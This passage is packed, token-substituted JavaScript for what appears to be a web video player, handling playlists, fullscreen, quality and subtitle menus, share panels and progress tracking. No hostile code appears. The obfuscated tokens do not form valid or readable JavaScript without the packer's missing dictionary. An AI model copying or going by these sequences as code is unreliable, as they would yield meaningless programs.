5V=kG(e.6z);if(5V){if(Q.pl[5V][\'5x\']&&Q.dJ>=1){if(2w!=5V){Q.dJ==1?3W(8W[5V]):\'\';7h(4R[5V],(gO[5V]?0.5:1))}}1h{if(2w!=5V){7h(4R[5V],(gO[5V]?Q.wC:Q.oN))}1h{7h(4R[5V],Q.i3)}}}}K sX(e){if(2w!==1m&&2w!==2J){bu()}2w=kG(e.6z);q5();if(Q.8s!=\'\'&&Q.zO==1){1S.7U(Q.8s,Q.jq)}}K q5(){if(Q.pl[2w].1y){eA()}1h{eA();if(Q.2v=="4D"){3W(1y);3U?3W(3U.c):\'\';4B?3W(4B.c):\'\'}if(!5k){dV=1A;6t()}}n1()}K eW(){if(2w<(pl.1g-1)){mR()}}K sj(){V fh=n4();V i=(bT+1)*fh;if(i<pl.1g){bT++;1k(V j=i;j<i+Q.hy;j++){1j(pl[j],{\'2r\':\'5z\'})}if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(4o,{\'1u\':\'1G\',\'1D\':-pl[i].5n})}if(Q.2v==\'8k\'){1j(4o,{\'1u\':\'1G\',\'1s\':-pl[i].6n})}dO()}}K n4(){if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 7J=1t.5R((Q.sw-Q.8w*2)/Q.cw);1b 7J<Q.hy?7J:Q.hy}1h{1b 1t.5R((Q.ij-Q.iP*2)/Q.6l)}}K dO(){V fh=n4();V i=bT*fh;if(i+fh>=pl.1g){3W(3U.c)}1h{4L(3U.c)}i==0?3W(4B.c):4L(4B.c);if(Q.2v!="4D"&&3n){3W(3U.c);3W(4B.c)}}K xt(){V fh=n4();V i=(bT-1)*fh;if(i>=0){bT--;1k(V j=0;j<pl.1g;j++){1j(pl[j],{\'2r\':\'2p\'})}1k(V j=i;j<i+Q.hy;j++){1j(pl[j],{\'2r\':\'5z\'})}if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(4o,{\'1u\':\'1G\',\'1D\':-pl[i].5n})}if(Q.2v==\'8k\'){1j(4o,{\'1u\':\'1G\',\'1s\':-pl[i].6n})}dO()}}K mR(){if(Q.93==1){if(a6.1g>1){if(2w!==1m){bu()}2w=a6[e3(0,a6.1g-1)];eA();3d(\'7y\')}1h{ov();4I?1j(4I.c,{\'2u\':1,\'5l\':\'4w(2u=2c)\',\'2q\':\'2H\'}):\'\'}}1h{if(2w<(pl.1g-1)){if(2w!==1m){bu()}V hr=0;if(Q.pl[2w].1y&&!Q.pl[2w].2f&&2w==0){hr=2}1h{2w++}eA();if(Q.pl[2w].1y&&!Q.pl[2w].2f){if(hr!=2){hr=1}}if(hr>0){bu();lR();2w=hr;gn(Q.pl[2w]);n8();if(1V.5b()){1V.5b().Af()}dT(Q.2f,1A);if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.dG})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.dI})}7h(4R[2w],Q.i3)}3d(\'7y\')}1h{ov()}}n1();!5k?bN():\'\'}K n1(){if(Q.93==0){if(2w==0){4I?1j(4I.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'}):\'\'}1h{4I?1j(4I.c,{\'2u\':1,\'5l\':\'4w(2u=2c)\',\'2q\':\'2H\'}):\'\'}if(2w==pl.1g-1){5s?1j(5s.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'}):\'\'}1h{5s?1j(5s.c,{\'2u\':1,\'5l\':\'4w(2u=2c)\',\'2q\':\'2H\'}):\'\'}}}K hW(){xi()}K xi(){if(Q.93==1){if(a6.1g>1){if(2w!==1m){bu()}2w=a6[e3(0,a6.1g-1)];eA();3d(\'em\')}1h{ov()}}1h{if(2w>0){if(2w!==1m){bu()}2w--;eA();3d(\'em\');2w==0&&4I?1j(4I.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'}):\'\'}1h{}}n1()}K ov(){if(Q.ud==1){qN()}1h{if(Q.93==1){1k(p=0;p<pl.1g;p++){a6[p]=p}mR()}1h{bu();2w=0;eA();3d(\'7y\')}}}K bu(){if(Q.pl[2w][\'5x\']&&Q.dJ>=1){Q.dJ==1?3W(8W[2w]):\'\';7h(4R[2w],0.5)}1h{if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.p4})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.wx})}7h(4R[2w],Q.wC)}gO[2w]=1A;V od=a6.1p(2w);if(od!=-1)a6.9D(od,1)}K eA(){if(Q.pl[2w].1y){if(Q.pl[2w].1y!="9u"){Q.aF.2g(Q.pl);V yi=Q.pl[2w].1y;Q.pl=[{"5d":"←","1y":"9u"}];Q.pl=Q.pl.7q(yi);3d("Lq")}1h{Q.pl=Q.aF[Q.aF.1g-1];Q.aF.9D(Q.aF.1g-1,1);3d("Lx")}oI();eI();if(Q.2v=="4D"){4L(1y);3U?4L(3U.c):\'\';4B?4L(4B.c):\'\'}bT=0}1h{lR();gn(Q.pl[2w]);n8();if(1V.5b()){1V.5b().Af()}dT(Q.2f,1A);if(Q.dG!=2J){1j(4R[2w],{"2Y-1Z":\'#\'+Q.dG})}if(Q.dI!=2J){1j(pl[2w],{"1Z":\'#\'+Q.dI})}7h(4R[2w],Q.i3)}if(3U){dO()}}K gn(4j){1k(V 1c in 4j){if(4j[1c].1p(\'#\')==0){4j[1c]=un(4j[1c])}if(1c==\'5x\'&&Q[\'5x\']==2J){Q[\'5x\']=4j[\'5x\']}1h{Q[1c]=4j[1c]}if(1c==\'r1\'){Q[\'5x\']=4j[\'r1\']}}}K n2(5V){if(Q.2v=="4D"||Q.2v=="5j"){if(9E>(Q.sw-Q.8w*2)){qS(5V)}}if(Q.2v=="8k"){if(cS>Q.ij){qS(5V)}}}V c6;V h7;K qS(i){if(Q.iS==0){5g(c6);if(Q.2v==\'4D\'||Q.2v==\'5j\'){V 3S=-pl[i].5n+1y.2L/2-Q.cw/2;if(3S>0||9E<Q.sw){3S=10}if(3S<0&&3S<-9E+1y.2L-10){3S=-9E+1y.2L-10}h7=3S;c6=6w(kP,20)}if(Q.2v==\'8k\'){V 3S=-pl[i].6n+1y.3F/2-Q.6l/2;if(3S>0){3S=10}if(3S<-cS+1y.3F-10){3S=-cS+1y.3F-10}h7=3S;c6=6w(kP,20)}}}K kP(){V 3S=h7;if(Q.2v==\'4D\'||Q.2v==\'5j\'){if(1t.aK((4o.5n-3S)/10)<=1){5g(c6)}1h{1j(4o,{\'1u\':\'1G\',\'1s\':(Q.2v==\'5j\'?0:10),\'1D\':4o.5n-(4o.5n-3S)/10})}}if(Q.2v==\'8k\'){if(1t.aK((4o.6n-3S)/10)<=1){5g(c6)}1h{1j(4o,{\'1u\':\'1G\',\'1s\':4o.6n-(4o.6n-3S)/10,\'1D\':0})}}}K lR(){if(2I){om();2I=1m}Q.pc=0}K dT(s,fp){1K.5c(\'dT s=\'+s+\' fp=\'+fp);5k=1w;mJ=1w;Q.2f=s;if(fp){Q.4A=\'4e\'}n5();pX();if(fp){bN()}}K pg(){if(1n!=2J){if(1K.bc.Au==1w||!Q.2f||Q.2f==\'\'||Q.4A!=\'4e\'){cI()}if(1n.LE>=0||Q.5v){8p=1A;1j(1n,{\'2u\':1,\'5l\':\'4w(2u=2c)\'});7h(1n,1);n3=6w(Av,2c);1n.3m(\'7H\',d0,1w);1n.3m(\'8O\',Ar,1w);1n.3m(\'j5\',As,1w);1n.3m(\'AN\',sY,1w);K lZ(){if(1L.n0){1L.n0}1h if(1L.qo){1L.qo}1h if(1L.qs){1L.qs}}K kM(){}1L.3m("L9",K(){!1L.n0&&3n&&!iF?bs():\'\';kM()},1w);1L.3m("Ln",K(){!1L.qs&&3n?bs():\'\';kM()},1w);1L.3m("Ll",K(){!1L.qo&&3n?bs():\'\';kM()},1w);1L.3m("Lj",K(){(1L.Li!=2J)&&3n?bs():\'\';kM()},1w);7Q||v==0?bl(0):(v>0?bl(-v):\'\');if(!qy){3d("8p");qy=1A}}1h{6U(pg,2c)}}}K ck(){5k=1w;6t()}K hH(){5k=1A;6t()}K 6t(e){V 7d=1w;if(Q.8s!=\'\'&&Q.wH==1){1S.7U(Q.8s,Q.jq);Q.wH=0}AS();if(!7d){1K.5c("6t e="+e);if(Q.4A==\'2p\'&&!Q.5v){1n.fp=1A;qI();dV=1A}Q.4A=\'4e\';if(!Q.2f||Q.2f==\'\'){3d(\'Ay\',\'Lf\')}dV=1A;if(!5k){if(4S()){4s.ra();bN()}1h{1V.9b().4e();bN()}}1h{if(4S()){4s.Az();d0()}1h{1V.9b().7H();d0()}}}}K C6(m){if(5r[m.3b(11)]){V 8F=5r[m.3b(11)].s.9c;if(8F.1p(\'6W\')==0){mi(8F,(5r[m.3b(11)].s.6z?5r[m.3b(11)].s.6z:"AQ"))}1h{if(8F==\'Le\'){6t()}if(8F==\'Ld\'){6t()}if(8F.1p(\'js:\')==0){V qf=\'\';if(8F.1p(\',\')>0){qf=8F.3b(8F.1p(\',\')+1);8F=8F.3b(0,8F.1p(\',\'))}il(8F.3b(3)+\'(\'+qf+\')\')}}3d(\'Lc\',8F)}}K mi(l,t){if(l){l=l.3t(\'(hu)\',hV(Q.hu));l=l.3t(\'(9c)\',hV(Q.9c));l=l.3t(\'(2f)\',hV(Q.2f));l=l.3t(\'(8s)\',hV(Q.8s));l=l.3t(\'(5d)\',hV(Q.5d));l=l.3t(\'(5C)\',5J());if(l.3b(0,3)==\'js:\'){V dW=l.3b(3).3V(\',\');il(dW[0]+\'(\'+(dW.1g>1?dW[1]:\'\')+(dW.1g>2?\',\'+dW[2]:\'\')+(dW.1g>3?\',\'+dW[3]:\'\')+\');\')}if(l.1p(\'6W\')==0){1S.7U(l,t)}}}K bx(){1K.5c(\'bx\');if(5k){6t();d0()}Q.fO==0?aW(0):\'\';7X?7X.c.3O=de(0):\'\';8j?8j.c.3O=de(7W()):\'\';Q.4A=\'2p\';if(4S()){4s.sc()}n5();3d(\'7d\');if(Q.ga!=1m&&Q.yr==1){if(!Q.eZ[\'AO\']){ib("AO")}}4G&&6Q?fQ(6Q,4G,7t,5h,k6):\'\';2I?jU():\'\'}K eU(){5k?6t():\'\';V AP=Q.6v!=1&&Q.6v!=\'\'?Q.6v:(1V.9b().1g>0?1V.9b().hU[0]:(Q.2f.1p("|")>0?Q.2f.3b(0,Q.2f.1p("|")):Q.2f));1S.7U(AP,"AQ");3d(\'6v\');if(Q.ga!=1m&&Q.yp==1){if(!Q.eZ[\'AR\']){ib("AR")}}}K AS(){if(Q.LH){if(Q.zN==1){1n.5W=\'\'}if(Q.zM==1){9F((Q.8s!=\'\'?\'<a zQ="\'+Q.8s+\'" 1C="7F-7e:7D%;1Z:#bZ">\':\'\')+(Q.wz!=\'\'?Q.wz:Q.8s)+(Q.8s!=\'\'?\'</a>\':\'\'),1w)}}}K lT(){if(2O){if(Q.bJ){Q.1Y=1n.3Z;V n9=Q.2f;dT(Q.bJ,1A);Q.bJ=n9;if(6f.c.1C.2r==\'2p\'){3W(2O.c);4L(6f.c);3d(\'6V\',\'1\')}1h{3W(6f.c);4L(2O.c);3d(\'6V\',\'0\')}}}}K n8(){if(Q.5v){}1h{if(Q.hd&&Q.2f){if(Q.hd.1p(\'::\')>0){Q.bJ=Q.2f.3t(Q.hd.3V(\'::\')[0],Q.hd.3V(\'::\')[1]);V lB=1w;if(6f){if(6f.c.1C.2r==\'5z\'){lB=1A}}1h{if(Q.ay==1){lB=1A}}if(lB){V n9=Q.2f;Q.2f=Q.bJ;Q.bJ=n9}}if(Q.2f.1p(",")>-1&&Q.2f.1p(\'[\')==-1){Q.2f=\'[\'+Q.2f+\']\'}if(Q.2f.1p(\'[\')>-1&&Q.2f.1p(\']\')>-1){V kA=Q.2f.3b(Q.2f.1p(\'[\')+1,Q.2f.1p(\']\')-Q.2f.1p(\'[\')-1).3V(Q.oJ);V na=\'\';1k(h=0;h<kA.1g;h++){na+=kA[h]!=\'\'?Q.2f.3b(0,Q.2f.1p(\'[\'))+kA[h]+Q.2f.3b(Q.2f.1p(\']\')+1):\'\';h<kA.1g-1?na+=Q.oJ:\'\'}Q.9M=na.3V(Q.oJ);cK();if(5N){Q.2f=5N.1d}1h{1k(h=0;h<Q.9M.1g;h++){if(Q.9M[h]!=\'\'){Q.2f=Q.9M[h];1T}}}}}}}K AU(){V q=1V.9b().1E.4g;V q1=[];V q2=[];q1[0]=\'Oo\';q2[0]=Q.4t[\'4A\'];if(q.1g>1){1k(V i=0;i<q.1g;i++){q1[i+1]=\'1E\'+i;q2[i+1]=q[i].1M?q[i].1M+\'p\':i}}Q.9M=q1;Q.8N=q2;cK();Q.tp=1A}K cK(){if(2O){if(5N&&Q.9M){V 1Y=0;V eR=[];V hh=0;5N.3O=\'\';Q.ay==1&&Q.6V==\'\'?Q.6V=Q.8N[Q.8N.1g-1]:\'\';1k(h=0;h<Q.8N.1g;h++){if(Q.9M[h]){if(Q.9M[h]!=\'\'){eR[h]=1L.1U(\'w8\');eR[h].1d=Q.9M[h];eR[h].3O=Q.8N[h];5N.1I(eR[h]);1j(eR[h],{\'8L\':Q.oH,\'1Z\':Q.oG});if(Q.8N[h]==Q.6V){1Y=hh;eR[h].5F("BX","1A");tg(1w)}hh++}}}tf(5N.3L[1Y].5B,2O)}}}K Bi(){tg(1A)}K tg(kV){if(2O&&Q.9M){V nc=5N.1d;if(nc.1p("1E")==0){kV?Q.1Y=1n.3Z:\'\';if(nc==\'Os\'){1V.9b().1E.g4=-1}1h{1V.9b().1E.g4=nc.3b(3)*1}}1h{if(Q.5v){kV?Q.1Y=4s.Ax():\'\';if(4S()){V t=5J();4s.sc();4s.Ol(5N.1d);4s.ra();4s.v6(t)}}1h{kV?Q.1Y=1n.3Z:\'\';Q.2f=5N.1d;dT(5N.1d,(5m?1w:kV))}}tf(5N.3L[5N.nJ].5B,2O);Q.6V=5N.3L[5N.nJ].5B;3d(\'6V\',Q.6V)}}K aY(re){if(!3n||re==\'re\'){if(8G){if(!1n.2b){1j(2b,{\'7c\':\'6P\'});1n.2b=1A;gk(\'5t\');bG.3J=1m;if(8R&&Q.m==\'2X\'){8R.1C.2r=\'2p\'}}}1h{if(Q.yy==1&&1K.cC.s8(Q.2F)){kt=1A}1K.cC.xr(Q.2F);if((Q.4y!=\'\'||Q.eV)&&!kt){1j((Q.eV?Q.eV:1S.3G.1L.a3(Q.4y)),{\'1x\':1S.3G.qi,\'1M\':1S.3G.cj,\'1u\':\'sz\',\'1D\':0,\'1s\':0})}if(re!=\'re\'){3n=1A;Q.dt=Q.sw;Q.aT=Q.sh;1j(3f.3B,{\'7c\':\'6P\',\'1M\':(Q.4y!=\'\'?1S.3G.cj:1S.cj)});6U(K(){1j(3f.3B,{\'7c\':\'6P\',\'1M\':(Q.4y!=\'\'?1S.3G.cj:1S.cj)})},au);6U(K(){1j(3f.3B,{\'7c\':\'6P\',\'1M\':(Q.4y!=\'\'?1S.3G.cj:1S.cj)})},Ov);1j(bG,{\'8L\':\'#cX\',\'1u\':\'sz\',\'1D\':0,\'1s\':0})}if(7E){7E.c.1C.2r=\'2p\';az.c.1C.2r=\'5z\'}Q.t7=a8(Q.2F,\'1u\');Q.ta=a8(Q.2F,\'1D\');Q.tb=a8(Q.2F,\'1s\');Q.qP=a8(Q.2F,\'7G\');1j(Q.2F,{\'1x\':\'2c%\',\'1M\':\'2c%\',\'7G\':\'0\',\'1u\':\'sz\',\'1D\':\'aR\',\'1s\':\'aR\',\'z-mj\':\'Ox\',\'dc\':\'6P\'});5t!=2J?5t.1C.2r=\'2p\':\'\';oo?oo.1C.2r=\'2p\':\'\';5g(9N);9N=6w(ha,jT);if(re!=\'re\'){3d(\'n0\')}if(2e){if(2e.6O){2e.6O.8A(2e)}}}if(1y){Q.2v!=\'4D\'?1j(1y,{\'1s\':-8B}):\'\';if(3U&&Q.2v!=\'4D\'){3W(3U.c);3W(4B.c)}}}1h{bs()}6U(sD,2c);4C?l7():\'\';2I||6G?6U(8H,au):\'\'}K bs(){if(1L.AV){1L.AV()}1h if(1L.AW){1L.AW()}1h if(1L.AK){1L.AK()}1h if(1L.AX){1L.AX()}1h if(1L.AZ){1L.AZ()}1h if(1L.B0){1L.B0()}3n=1w;if((Q.4y!=\'\'||Q.eV)&&!kt){1j((Q.eV?Q.eV:1S.3G.1L.a3(Q.4y)),{\'1x\':Q.dt,\'1M\':Q.aT,\'7G\':Q.qP,\'1u\':\'Ou\',\'1D\':0,\'1s\':0})}1j(bG,{\'8L\':\'fT\',\'1u\':\'1G\',\'1D\':0,\'1s\':0});1j(Q.2F,{\'1x\':(Q.ix!=\'\'?Q.ix:Q.dt),\'1M\':Q.aT,\'7G\':Q.qP,\'1u\':Q.t7,\'1D\':Q.ta,\'1s\':Q.tb});1j(3f.3B,{\'7c\':\'eP\',\'1M\':Q.aT});1j(bA,{\'7c\':\'eP\'});if(!4S()&&5t!=2J){5t.1C.2r=\'5z\'}if(oo){oo.1C.2r=\'5z\'}if(7E){7E.c.1C.2r=\'5z\';az.c.1C.2r=\'2p\'}if(1y){jX()}4C?l7():\'\';2I||6G?6U(8H,au):\'\';if(2e){if(2e.6O){2e.6O.8A(2e)}}3d(\'O3\')}V 7r;K iC(){if(7r){pa(7r)}1h{7r=1U(\'2x\');V bS=Q.cm<Oi?Q.cm-30:Oh;V fb=(Q.6v!=\'\'&&Q.6v!=0?45:0)+(Q.A2==1?0:45)+(Q.9c!=\'\'?45:0)+11;Q.rc=bS;Q.rb=fb;V sl=1i 9p({w:bS,h:fb,o:10,9t:\'6a|6a\',cz:0.5,cu:0.5});7r.1I(sl.c);1j(sl.c,{\'1u\':\'ma\',\'1s\':\'0\',\'1D\':\'0\'});if(Q.6v!=\'\'&&Q.6v!=0){nj("v0",(Q.6v==1?Q.2f:Q.6v),bS,fb)}if(Q.9c!=\'\'){nj("v1",Q.9c,bS,fb)}1j(7r,{\'1Z\':\'#6x\',\'7F\':\'gU iZ\'});7r.1C.5q=2c;nj("wa",(Q.qR!=\'\'?\'<4y dF="fI" 1x="\'+Q.w+\'" 1M="\'+Q.h+\'" 5W="\'+Q.qR+\'" Og="0" Oe></4y>\':Q.rz!=\'\'?Q.rz:\'\'),bS,fb);V l2=1U(\'2x\');l2.3O=\'&B2; x &B2;\';7r.1I(l2);1j(l2,{\'1u\':\'1G\',\'1s\':3,\'1D\':bS-25,\'2q\':\'2H\'});l2.3J=B5;3f.c.1I(7r);sD()}}V kZ=0;K nj(rp,fR,bS,fb){V nk=1U(\'2x\');nk.3O=Q.4t[rp];7r.1I(nk);1j(nk,{\'1u\':\'1G\',\'1s\':(5+kZ*45),\'1D\':15});V sx=1i 9p({w:bS-20,h:23,o:5,9t:\'6x\'});1j(sx.c,{\'1u\':\'1G\',\'1s\':(22+kZ*45),\'1D\':10});7r.1I(sx.c);V kY=1L.1U(\'jA\');7r.1I(kY);1j(kY,{\'1u\':\'1G\',\'Oa\':\'2p\',\'7F\':\'gU iZ\',\'1s\':(25+kZ*45),\'1D\':13,\'1x\':bS-28,\'1M\':15,\'1Z\':\'#6a\',\'aZ\':0,\'2Y\':\'2p\'});kY.1d=fR;kY.3J=K(){J.9C()};kZ++}K B5(){if(7r){1j(7r,{\'2r\':\'2p\'})}}K sD(){if(7r){1j(7r,{\'1u\':\'1G\',\'1s\':((3n?Q.sh:Q.aT)-Q.rb)/2,\'1D\':((3n?Q.sw:Q.dt)-Q.rc)/2})}}K ha(){V nr=1w;if(1V.5b()){1V.5b().O5()?nr=1A:\'\'}if((5k&&5J()>0)||nr){V aM=!nn&&!Q.d3&&Q.dn==1;V hc=3n&&!Q.d3&&Q.fZ==1;if(aM||hc||nr){5g(9N);1j(2b,{\'7c\':\'6P\'});if(1y&&Q.2v==\'4D\'){if(1y.1C.2r!="2p"){Pl()}}1j(1V.4y,{\'2q\':\'2p\'});if(4S()){f9.1C.2r=\'5z\'}ns=1A}}}K o1(){5g(9N);f9.1C.2r=\'2p\';if(!8G){1j(2b,{\'7c\':\'eP\'});1j(1V.4y,{\'2q\':\'4A\'});ns=1w}}K rP(){Q.cm=Q.sw-Q.2T*2;Q.tQ=Q.ph-Q.2T*2-(Q.7R==1?Q.2P:0)}K kH(){if(Q.sw!=0&&Q.sh!=0&&Q.2F.3F!=0&&Q.2F.2L!=0){V mE=0;if(Q.sw!=Q.2F.2L&&Q.sh==Q.2F.3F&&Q.Cc==1){mE=(Q.sw/Q.sh)}if(Q.ph!=Q.sh){Q.ph=Q.2F.3F-(Q.sh-Q.ph)}1h{Q.ph=Q.2F.3F}Q.sw=Q.2F.2L;Q.sh=Q.2F.3F;if(!3n){Q.dt=Q.sw;Q.aT=Q.sh}rP();V nh=(!3n?Q.ph:Q.sh)-Q.2T*2-(Q.7R==1?Q.2P:0);if(!3n){1j(3f.3B,{\'1x\':Q.sw,\'1M\':Q.sh});1j(bA,{\'1x\':Q.sw-Q.2T*2,\'1M\':nh});1j(5t,{\'1M\':nh})}if(6R){1j(nt.3B,{\'1x\':\'\'+Q.sw-(3n?0:Q.2T*2)+\'px\'});if(Q.2T>0){1j(6R,{\'1s\':(3n?0:Q.2T),\'1D\':(3n?0:Q.2T)})}}if(8R){1j(8R,{\'1x\':Q.sw,\'1M\':Q.ph-Q.2T*2-(Q.7R==1?Q.2P:0)})}1j(bG,{\'1x\':\'\'+Q.sw-(!3n?Q.2T*2:0)+\'px\',\'1M\':\'\'+nh+\'px\'});1j(1n,{\'1x\':\'\'+Q.sw-(!3n?Q.2T*2:0)+\'px\',\'1M\':\'\'+nh+\'px\'});if(4S()){1j(1L.a3(\'wB\'+Q.8M),{\'1x\':\'\'+Q.sw-(!3n?Q.2T*2:0)+\'px\',\'1M\':\'\'+nh+\'px\'})}Q.o>0?sa():\'\';1V.2b().7z.H1();if(8Q){1j(8Q.3B,{\'1x\':\'\'+(Q.sw-(3n?0:Q.2T*2)-Q.eL*2-Q.oM-Q.tR)+\'px\',\'1M\':\'\'+Q.2P+\'px\'});go?1j(go.3B,{\'1x\':\'\'+(Q.sw-(3n?0:Q.2T*2)-Q.eL*2)+\'px\'}):\'\'}7O?1j(7O.c,{\'1D\':Q.sw/2-7O.w/2,\'1s\':(!3n?Q.ph:Q.sh)/2-7O.h/2}):\'\';lA();if(1y){jX();if(3U){if((Q.2v=="4D"&&1y.1C.2r!="2p")||!3n){4L(3U.c);4L(4B.c);dO();if(bT>0){bT=bT-1;sj()}}}}if(2I){8H()}if(mE>0){Q.2F.1C.1M=Q.2F.2L/mE+\'px\'}}}K hI(){aW(0)}K kr(){if(4S()){if(!4s.P0()){4s.P1();7Q=1A}1h{4s.By();7Q=1w}}1h{if(1n.7Q){1n.7Q=1w;7Q=1w}1h{1n.7Q=1A;7Q=1A}}u2()}K u2(){if(5L){if(7Q){5L.c.1C.2r=\'2p\'}1h{5L.c.1C.2r=\'5z\'}}if(5A){if(7Q){5A.c.1C.2r=\'5z\'}1h{5A.c.1C.2r=\'2p\'}}}K bN(){1K.5c(\'bN\');if(!5k){if(8G&&!1n.2b){1j(2b,{\'7c\':\'6P\'});1n.2b=1A;gk(\'5t\');bG.3J=1m}if(8R&&Q.m==\'2X\'){8R.1C.2r=\'2p\'}if(5G!=2J){5G.c.1C.2r=\'2p\';6g.c.1C.2r=\'5z\'}5k=1A;V aM=Q.dn==1&&!Q.d3&&Q.7R==0;V hc=3n&&!Q.d3&&Q.fZ==1;if(aM||hc){5g(9N);9N=6w(ha,jT)}if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){Q.g1==1?(Q.jc==1?3W(9k):\'\'):3W(6R)}if(Q.2v=="4D"&&1y){3W(1y);3U?3W(3U.c):\'\';4B?3W(4B.c):\'\'}if(7O){7O.c.1C.2r=\'2p\'}if(4C){if(Q.zS==1){4L(4C)}1h{3W(4C)}}3d(\'4e\');if(Q.ga!=1m&&Q.ys==1){if(!Q.eZ[\'hE\']){ib("hE")}}if(mG!=Q.8M){mG=Q.8M;1L.3m("OX",Am)}if(Q.zs==1){aY()}if(!mJ){3d(\'1Y\');dV=1A;mJ=1A;if(Q.yj==1&&Q.uM!=1m){tu();P7=6w(tu,(Q.pT>=8B?Q.pT:Q.pT*8B),1w)}}if(Q.2I&&(Q.6i==1||(5m&&8G))){wi()}}}K tu(){V Ao=("iK"in 1i k4())?k4:k3;V 59=1i Ao();59.7U(\'lL\',Q.uM+(Q.yt==1||Q.fO==1?\'?1Q=\'+Q.2f:\'\'),1A);59.iK=K(){if(J.9w==4&&J.hL==7D){Ap(J)}1h{9T.1q("Ошибка загрузки тегов")}};59.iQ=K(e){9T.1q("Ошибка загрузки тегов")};59.eJ()}K Ap(x){V 2s=x.kX;if(2s.1p(\'|1V|\')>-1){V sS=2s.3V(\'|1V|\');V dC=Q.yu;1k(V i=0;i<sS.1g;i++){V Aq="\\\\{"+(i*1+1)+"\\\\}";V mK=1i vm(Aq);1k(V j=0;j<dC.3V("{"+(i*1+1)+"}").1g;j++){dC=dC.3t(mK,sS[i])}}dC=(Q.f0>1?Q.5d+\'<br>\':\'\')+dC;if(Q.g1==1){sT((Q.5U==1?\'<5U>\':\'\')+dC+(Q.5U==1?\'</5U>\':\'\'))}1h{9F((Q.5U==1?\'<5U>\':\'\')+dC+(Q.5U==1?\'</5U>\':\'\'),1w)}}}K Ar(){3d(\'8O\')}K As(){3d(\'j5\')}K d0(){1K.5c(\'d0\');if(5k){if(5G!=2J){5G.c.1C.2r=\'5z\';6g.c.1C.2r=\'2p\'}5k=1w;if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){Q.g1==1?4L(9k):4L(6R)}7O?7O.c.1C.2r=\'5z\':\'\';if(4C){if(Q.vV==1){4L(4C)}1h{3W(4C)}}3d(\'7H\')}}K 3d(s,Ag){Q.a0[s]=Ag;V sW=1L.bX(\'fv\');sW.o6(s,1A,1A);Q.2F.o5(sW)}K k5(){1K.5c(\'k5\');if(Q.1Y>0){1K.5c(\'k5 2W 3Z to \'+Q.1Y);1n.3Z=Q.1Y;Q.1Y=0}cI()}K sY(){if(9P){Q.fe?hs(1n.4p*2k[\'h\']):hs(1n.4p*2k[\'w\'])}if(8f){hs(1n.4p*Q.3j.w)}}K oz(){1K.5c(\'oz\');if(1n.6y||4S()){3d(\'3E\');if(Q.ga!=1m&&Q.yh==1){if(!Q.eZ[\'6y\']){ib("6y")}}if(Q.fO==1){mV()}1h{if(Q.e7==1){ck()}1h{if(!4S()){hI()}if(Q.vw==1&&pl){mR()}1h{qN()}}}}}K mV(){1K.5c(\'mV\');bx();6t()}K At(){if(Q.2F.2L!=Q.sw||Q.2F.3F<Q.sh-5||Q.2F.3F>Q.sh+5){kH()}}K Av(){if(1n!=2J){AG();if(db){V 5C=0;V 2n=0;5C=5J();2n=7W();V 4v=0;if(4S()){4v=4s.yz()}1h{if(1n.4X){if(1n.4X.1g>0){4v=(1n.4X.3E(1n.4X.1g-1)/1n.2n)}}}if(4v>0){1j(bi,{\'1x\':\'\'+(4v*5h.w)+\'px\'});if(4v==1){if(!mS){mS=1A;3d("4v")}}1h{mS=1w}}1j(7t,{\'1x\':\'\'+(5C/2n)*5h.w+\'px\'});if(dU&&!mT){if(5C>0){ql();mT=1A}}if(5k&&5C==e8){if(mU>5){!dU?AD():\'\';dU=1A}1h{mU++}}1h{if(dU){dU=1w;ql()}mU=0}e8=5C}if(5k&&Q.yG==1){if(5J()==Q.vx){Q.j9++;if(Q.j9>7D&&1n.3Z!=2J){Q.j9=0;mV()}}1h{Q.j9=0}Q.vx=5J()}if(Q.dL!=0){if(5k){if(vO(Q.dL)){1k(i=0;i<Q.dL.1g;i++){if(!Q.a0[\'5C\'+Q.dL[i]]){if(5J()>Q.dL[i]){3d(\'5C\'+Q.dL[i],5J())}}}}1h{if(!Q.a0[\'5C\']){if(5J()>Q.dL){3d(\'5C\',5J())}}}}}if(Q.dH!=0){if(5k){if(vO(Q.dH)){1k(i=0;i<Q.dH.1g;i++){if(!Q.a0[\'hE\'+Q.dH[i]]){if((5J()/7W())*2c>Q.dH[i]){3d(\'hE\'+Q.dH[i],(5J()/7W())*2c)}}}}1h{if(!Q.a0[\'hE\']){if((5J()/7W())*2c>Q.dH){3d(\'hE\',(5J()/7W())*2c)}}}}}4G&&6Q?fQ(6Q,4G,7t,5h,k6):\'\';if(2I!=2J&&Q.6i==1){if(2I[9R]){if(2I[9R][1]){V t=4V(5J()*10);if(2I[9R][1][t]!=1m){V 2s=\'\';if(Q.pG==1&&nx){1k(V i=0;i<2I.1g;i++){2s+=2I[i][0][2I[i][1][t]]?2I[i][0][2I[i][1][t]]+(i<2I.1g-1?\'<br>\':\'\'):\'\'}}1h{2s=2I[9R][0][2I[9R][1][t]]}if(2I){V 7d=1w;if(ol){ol==2s?7d=1A:\'\'}!ke?7d=1w:\'\';!7d?BN(2s):\'\'}}if(2I[9R][1][t]==2J&&ke){jU()}}}}if(5k){if(3f.c.1C.7c=="6P"){3f.c.1C.7c=="eP"}}}if(3n&&!kt){if(Q.4y!=\'\'){1S.3G.qi!=Q.2F.2L||1S.3G.cj!=Q.2F.3F?aY(\'re\'):\'\'}1h{1S.qi!=Q.2F.2L||1S.cj!=Q.2F.3F?aY(\'re\'):\'\'}}}K 5J(){t=0;if(4S()){t=4s.Ax()}1h{1n?t=1n.3Z:\'\'}1b t}K 7W(){t=0;if(4S()){t=4s.rd()}1h{if(1n){if(1n.2n&&1n.2n!=\'OU\'){t=1n.2n}}}1b t}K 